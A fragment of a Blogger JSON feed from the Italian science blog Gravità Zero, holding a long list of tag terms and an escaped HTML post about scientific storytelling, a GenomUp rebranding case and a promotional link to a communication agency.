cook"},{"term":"time"},{"term":"timespace"},{"term":"timo"},{"term":"tipologia feci"},{"term":"tiscali mail"},{"term":"titanosauro"},{"term":"tokio"},{"term":"tom lehrer"},{"term":"tonelli"},{"term":"top video"},{"term":"top-ix"},{"term":"toptata"},{"term":"torino plus"},{"term":"torino pride"},{"term":"torino+"},{"term":"tormentoni estivi"},{"term":"toy story"},{"term":"tracce"},{"term":"transessualismo"},{"term":"trappola magnaetica"},{"term":"trasferimenti tecnologici"},{"term":"trasporti"},{"term":"travestitismo"},{"term":"trekking scientifico"},{"term":"trends"},{"term":"treni"},{"term":"treviglio"},{"term":"tribe"},{"term":"triennale"},{"term":"trojan"},{"term":"tronco encefalico"},{"term":"troppi"},{"term":"trucchi"},{"term":"trucco"},{"term":"truecall"},{"term":"truffa"},{"term":"truffe telefoniche"},{"term":"tsunami"},{"term":"ttip"},{"term":"tu non tacere"},{"term":"tullio del mauro"},{"term":"tumore al seno"},{"term":"tunes"},{"term":"turin"},{"term":"turismo"},{"term":"turismo spaziale"},{"term":"turismo udine"},{"term":"tutela dell'ambiente"},{"term":"tutti in festa con pi greco"},{"term":"tuttoscienze"},{"term":"tyre"},{"term":"uber"},{"term":"ucraina"},{"term":"ufficio"},{"term":"ufo"},{"term":"uiza"},{"term":"umanesimo e scienza"},{"term":"umberto scotti di uccio"},{"term":"umidificatori"},{"term":"umidità di risalita"},{"term":"umidità nei terrazzi"},{"term":"una mente in frammenti"},{"term":"unical"},{"term":"unicef"},{"term":"unione industriale di torino"},{"term":"uniroma"},{"term":"universita di foggia"},{"term":"university"},{"term":"università di Napoli"},{"term":"università di Verona"},{"term":"università di bologna"},{"term":"università di bolzano"},{"term":"università di firenze"},{"term":"università di hanoi"},{"term":"università di padova"},{"term":"università di washington"},{"term":"università popolare"},{"term":"università popolari"},{"term":"università statale di milano"},{"term":"univesità di trento"},{"term":"unsic"},{"term":"uova di gattuccio"},{"term":"uranio"},{"term":"usseglio"},{"term":"vaccini anti-cancro"},{"term":"vaccino"},{"term":"valentina cauda"},{"term":"valentina fossati"},{"term":"valentina pizzichetti"},{"term":"valentino berretti"},{"term":"valeria lussiana"},{"term":"valerio rossi Albertini"},{"term":"valutazione DSA"},{"term":"van damme"},{"term":"vassalo"},{"term":"vaxxed"},{"term":"vedere la scienza"},{"term":"vega"},{"term":"vegan"},{"term":"vela"},{"term":"vendita"},{"term":"veronesi"},{"term":"vertebra"},{"term":"vespa mandarinia"},{"term":"veterinario"},{"term":"viaggi fai da te"},{"term":"viaggi studio"},{"term":"viaggio nel calcolo infinitesimale"},{"term":"video gioco"},{"term":"video uvetta ballerina"},{"term":"videogioco"},{"term":"videoregistratore"},{"term":"viewconference"},{"term":"vincenzo balzani"},{"term":"vincenzo villani"},{"term":"vini"},{"term":"vino"},{"term":"vintage"},{"term":"violenza donne"},{"term":"violenza sessuale"},{"term":"vipera comune"},{"term":"vipera di Orsini"},{"term":"viral"},{"term":"virali claudio pasqua"},{"term":"virgin group"},{"term":"virgin records"},{"term":"virginie simonet"},{"term":"virtual archeologia"},{"term":"virus microbi e vaccini"},{"term":"visione"},{"term":"vista"},{"term":"visual design"},{"term":"visualizzazioni statistiche"},{"term":"vitale bovarone"},{"term":"vitamine"},{"term":"vittorio marchi"},{"term":"vittorio marchia"},{"term":"vittorio marchis"},{"term":"vivere a spese degli altri"},{"term":"vivere a spreco zero"},{"term":"vivisezione"},{"term":"vocabolario fisico tecnico"},{"term":"voglio la luna"},{"term":"volo"},{"term":"voyager 1"},{"term":"vuoto"},{"term":"vèronique schwab"},{"term":"walter bonatti"},{"term":"wannacry"},{"term":"washington post"},{"term":"washingtonia"},{"term":"water"},{"term":"web 3D"},{"term":"web reputation"},{"term":"web science festival"},{"term":"web tv"},{"term":"web tv scientifica"},{"term":"web-tv"},{"term":"webmeeting"},{"term":"webradio"},{"term":"websolutions"},{"term":"webupdate"},{"term":"whirlpool.it"},{"term":"wikileaks"},{"term":"will storr"},{"term":"win"},{"term":"wolfram"},{"term":"woodstock"},{"term":"wordpress"},{"term":"world economic forum"},{"term":"world water day"},{"term":"world wide rome"},{"term":"world wide telescope"},{"term":"wrapping"},{"term":"wsw"},{"term":"x_science"},{"term":"xbox"},{"term":"xerox"},{"term":"xova"},{"term":"xxv"},{"term":"xylella"},{"term":"yahoo"},{"term":"yemen"},{"term":"ylenia pancione"},{"term":"yorker university"},{"term":"yosemite"},{"term":"yuri castelfranchi"},{"term":"yuri tiberto"},{"term":"zalando"},{"term":"zanaichelli"},{"term":"zecche"},{"term":"zeitgeist"},{"term":"zero gravity"},{"term":"zika"},{"term":"zimmermann"},{"term":"zingarella"},{"term":"zodiaco"},{"term":"zolle"},{"term":"zoo3d"},{"term":"zoom"},{"term":"zoom torino"},{"term":"Ångström"},{"term":"دالإيطالية"}],"title":{"type":"text","$t":"Gravità Zero "},"subtitle":{"type":"html","$t":"Comunicazione scientifica, innovazione, tecnologia, economia, impresa, medicina, bufale, startup "},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.gravita-zero.org\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gravita-zero.org\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"7285"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-135384033911065672.post-7609763031849190954"},"published":{"$t":"2026-01-28T23:49:00.003+01:00"},"updated":{"$t":"2026-01-28T23:50:31.426+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"tecnologia"}],"title":{"type":"text","$t":"Quando l’innovazione ha bisogno di essere raccontata: il ruolo della comunicazione scientifica"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixaZFID7f2OzXev9cbDGv6_fPsLAs0p3_U996vqm3PFtaYh4dvROzLMSWqR9clJo3sc-Lnte5p2na6XsF-U4YJnwoZ8_84y7nYZHMWoPFy8rD29ftecJkBUYNZ4jHw8C1Ti68ZpLSOcAdsrwtyAKfbe7ttbz3Vro5Elrgsu4ipo9kZUpeYHuCJeLFHCSM\/s2560\/Gemini_Generated_Image_vowrdmvowrdmvowr-scaled.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1367\" data-original-width=\"2560\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixaZFID7f2OzXev9cbDGv6_fPsLAs0p3_U996vqm3PFtaYh4dvROzLMSWqR9clJo3sc-Lnte5p2na6XsF-U4YJnwoZ8_84y7nYZHMWoPFy8rD29ftecJkBUYNZ4jHw8C1Ti68ZpLSOcAdsrwtyAKfbe7ttbz3Vro5Elrgsu4ipo9kZUpeYHuCJeLFHCSM\/s16000\/Gemini_Generated_Image_vowrdmvowrdmvowr-scaled.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 24px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 13.5px;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 10.5px;\"\u003EViviamo in un paradosso storico. Mai come oggi l'accelerazione tecnologica e scientifica è stata così rapida, eppure, mai come oggi il divario tra ciò che accade nei laboratori e ciò che viene percepito dalla società rischia di allargarsi. L'innovazione, per quanto rivoluzionaria, rimane \"muta\" se non trova le parole giuste per essere spiegata. Non basta più scoprire o inventare; bisogna saper\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"font-family: Arial; font-size: 10.5px;\"\u003Etradurre\u003C\/b\u003E\u003Cspan style=\"font-family: Arial; font-size: 10.5px;\"\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 10.5px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 13.5px;\"\u003ELa comunicazione scientifica non è più un'attività accessoria o un semplice esercizio di divulgazione post-factum. È diventata un asset strategico fondamentale per startup, centri di ricerca e aziende biotech. Senza una narrazione chiara, anche la tecnologia più promettente rischia di scontrarsi con il muro della diffidenza, della paura o, peggio, dell'indifferenza.\u003C\/p\u003E\u003Cp style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 18px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 5px;\"\u003E\u003Cb\u003EDal dato all'emozione: il ruolo dello Scientific Storytelling\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 10.5px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 13.5px;\"\u003EIl cervello umano non è programmato per memorizzare tabelle di dati complessi, ma per ricordare storie. Qui entra in gioco il concetto di\u0026nbsp;\u003Cb\u003EScientific Storytelling\u003C\/b\u003E: la capacità di prendere il dato grezzo – freddo, tecnico, inaccessibile – e avvolgerlo in una struttura narrativa che lo renda rilevante per la vita delle persone.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 10.5px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 13.5px;\"\u003EPer un'azienda che opera nel campo della genetica o dell'intelligenza artificiale, comunicare non significa semplificare banalizzando, ma \"decodificare\" la complessità. Significa rispondere alla domanda che ogni investitore, paziente o cliente si pone:\u0026nbsp;\u003Ci\u003E\"Cosa cambia questo per me?\"\u003C\/i\u003E. Una comunicazione efficace trasforma l'innovazione da concetto astratto a promessa tangibile di miglioramento, costruendo quel capitale di\u0026nbsp;\u003Cb\u003Efiducia\u003C\/b\u003E\u0026nbsp;che è la valuta più preziosa nell'economia della conoscenza.\u003C\/p\u003E\u003Cp style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 13.5px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 5px;\"\u003E\u003Cb\u003ETabella: Comunicazione Scientifica Tradizionale vs Strategica\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 10.5px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 13.5px;\"\u003EPer comprendere il cambio di passo necessario, ecco un confronto tra l'approccio accademico classico e quello orientato al mercato e alla società.\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" style=\"border-collapse: collapse;\"\u003E\n\u003Ctbody\u003E\n\u003Ctr\u003E\n\u003Ctd style=\"border-color: rgb(0, 0, 0) rgb(0, 0, 0) transparent transparent; border-style: solid; border-width: 1px 1px 0px 0px; height: 27px; padding: 4px; width: 68px;\" valign=\"middle\"\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 10.5px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cb\u003EElemento\u003C\/b\u003E\u003C\/p\u003E\n\u003C\/td\u003E\n\u003Ctd style=\"border-color: rgb(0, 0, 0) rgb(0, 0, 0) transparent; border-style: solid; border-width: 1px 1px 0px; height: 27px; padding: 4px; width: 152px;\" valign=\"middle\"\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 10.5px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cb\u003EComunicazione Tradizionale\u003C\/b\u003E\u003C\/p\u003E\n\u003C\/td\u003E\n\u003Ctd style=\"border-color: rgb(0, 0, 0) rgb(0, 0, 0) transparent; border-style: solid; border-width: 1px 1px 0px; height: 27px; padding: 4px; width: 204px;\" valign=\"middle\"\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 10.5px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cb\u003EComunicazione Strategica (Brand-Oriented)\u003C\/b\u003E\u003C\/p\u003E\n\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd style=\"border-color: transparent rgb(0, 0, 0) transparent transparent; border-style: solid; border-width: 0px 1px 0px 0px; height: 11px; padding: 4px; width: 68px;\" valign=\"middle\"\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 10.5px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cb\u003EFocus\u003C\/b\u003E\u003C\/p\u003E\n\u003C\/td\u003E\n\u003Ctd style=\"border-color: transparent rgb(0, 0, 0); border-style: solid; border-width: 0px 1px; height: 11px; padding: 4px; width: 152px;\" valign=\"middle\"\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 10.5px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003EDettagli tecnici e metodologia\u003C\/p\u003E\n\u003C\/td\u003E\n\u003Ctd style=\"border-color: transparent rgb(0, 0, 0); border-style: solid; border-width: 0px 1px; height: 11px; padding: 4px; width: 204px;\" valign=\"middle\"\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 10.5px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003EBeneficio, impatto e visione\u003C\/p\u003E\n\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd style=\"border-color: transparent rgb(0, 0, 0) transparent transparent; border-style: solid; border-width: 0px 1px 0px 0px; height: 12px; padding: 4px; width: 68px;\" valign=\"middle\"\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 10.5px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cb\u003ELinguaggio\u003C\/b\u003E\u003C\/p\u003E\n\u003C\/td\u003E\n\u003Ctd style=\"border-color: transparent rgb(0, 0, 0); border-style: solid; border-width: 0px 1px; height: 12px; padding: 4px; width: 152px;\" valign=\"middle\"\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 10.5px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003EGergo specialistico (Jargon)\u003C\/p\u003E\n\u003C\/td\u003E\n\u003Ctd style=\"border-color: transparent rgb(0, 0, 0); border-style: solid; border-width: 0px 1px; height: 12px; padding: 4px; width: 204px;\" valign=\"middle\"\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 10.5px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003ELinguaggio accessibile ed empatico\u003C\/p\u003E\n\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd style=\"border-color: transparent rgb(0, 0, 0) transparent transparent; border-style: solid; border-width: 0px 1px 0px 0px; height: 27px; padding: 4px; width: 68px;\" valign=\"middle\"\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 10.5px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cb\u003EVisual\u003C\/b\u003E\u003C\/p\u003E\n\u003C\/td\u003E\n\u003Ctd style=\"border-color: transparent rgb(0, 0, 0); border-style: solid; border-width: 0px 1px; height: 27px; padding: 4px; width: 152px;\" valign=\"middle\"\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 10.5px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003EGrafici grezzi e schemi complessi\u003C\/p\u003E\n\u003C\/td\u003E\n\u003Ctd style=\"border-color: transparent rgb(0, 0, 0); border-style: solid; border-width: 0px 1px; height: 27px; padding: 4px; width: 204px;\" valign=\"middle\"\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 10.5px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003EDesign pulito, infografiche, identità visiva\u003C\/p\u003E\n\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd style=\"border-color: transparent rgb(0, 0, 0) transparent transparent; border-style: solid; border-width: 0px 1px 0px 0px; height: 11px; padding: 4px; width: 68px;\" valign=\"middle\"\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 10.5px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cb\u003EObiettivo\u003C\/b\u003E\u003C\/p\u003E\n\u003C\/td\u003E\n\u003Ctd style=\"border-color: transparent rgb(0, 0, 0); border-style: solid; border-width: 0px 1px; height: 11px; padding: 4px; width: 152px;\" valign=\"middle\"\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 10.5px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003EInformare i pari (Peer-to-Peer)\u003C\/p\u003E\n\u003C\/td\u003E\n\u003Ctd style=\"border-color: transparent rgb(0, 0, 0); border-style: solid; border-width: 0px 1px; height: 11px; padding: 4px; width: 204px;\" valign=\"middle\"\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 10.5px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003ECoinvolgere stakeholder e pubblico\u003C\/p\u003E\n\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd style=\"border-color: transparent rgb(0, 0, 0) transparent transparent; border-style: solid; border-width: 0px 1px 0px 0px; height: 12px; padding: 4px; width: 68px;\" valign=\"middle\"\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 10.5px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cb\u003ECanali\u003C\/b\u003E\u003C\/p\u003E\n\u003C\/td\u003E\n\u003Ctd style=\"border-color: transparent rgb(0, 0, 0); border-style: solid; border-width: 0px 1px; height: 12px; padding: 4px; width: 152px;\" valign=\"middle\"\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 10.5px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003EPaper, conferenze di settore\u003C\/p\u003E\n\u003C\/td\u003E\n\u003Ctd style=\"border-color: transparent rgb(0, 0, 0); border-style: solid; border-width: 0px 1px; height: 12px; padding: 4px; width: 204px;\" valign=\"middle\"\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 10.5px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003EWeb, Social, Digital PR, Video\u003C\/p\u003E\n\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003C\/tbody\u003E\n\u003C\/table\u003E\u003Cbr \/\u003E\u003Cp style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 18px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 5px;\"\u003E\u003Cb\u003EIl caso GenomUp: quando il design incontra la genetica\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 10.5px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 13.5px;\"\u003EUn esempio concreto di come la comunicazione possa elevare il posizionamento di una realtà scientifica è il lavoro svolto per\u0026nbsp;\u003Cb\u003EGenomUp\u003C\/b\u003E, piattaforma innovativa basata sull'intelligenza artificiale per l'analisi clinica del genoma. La sfida era complessa: rendere \"visibile\" e \"umano\" un processo basato su algoritmi invisibili e dati sensibili.\u003C\/p\u003E\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 10.5px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 13.5px;\"\u003ELa soluzione non risiedeva solo nel copywriting, ma in una ristrutturazione completa della\u0026nbsp;\u003Ci\u003EBrand Identity\u003C\/i\u003E. Il progetto ha previsto un\u0026nbsp;\u003Cb\u003Eredesign del logo\u003C\/b\u003E, concepito per evocare precisione e connessione, e lo sviluppo di un\u0026nbsp;\u003Cb\u003Enuovo sito web\u003C\/b\u003E\u0026nbsp;capace di guidare l'utente – sia esso un medico o un ricercatore – attraverso un'esperienza di navigazione fluida e rassicurante. Questo dimostra come l'estetica, nel mondo scientifico, non sia un vezzo, ma uno strumento di usabilità e chiarezza.\u003C\/p\u003E\u003Cp style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 18px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 5px;\"\u003E\u003Cb\u003EAffidarsi a professionisti della complessità\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 10.5px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 13.5px;\"\u003ETradurre la scienza richiede competenze ibride: rigore analitico e sensibilità creativa. Per questo motivo, le aziende innovative scelgono sempre più spesso di farsi affiancare da partner specializzati. Collaborare con \u003Ca href=\"https:\/\/blissagency.it\/\"\u003E\u003Cspan style=\"color: #386573;\"\u003Eun’agenzia di comunicazione come Bliss Agency\u003C\/span\u003E\u003C\/a\u003E permette di evitare i rischi del \"fai da te\", come l'eccessiva semplificazione o l'incapacità di trasmettere il valore di mercato.\u003C\/p\u003E\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 10.5px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; 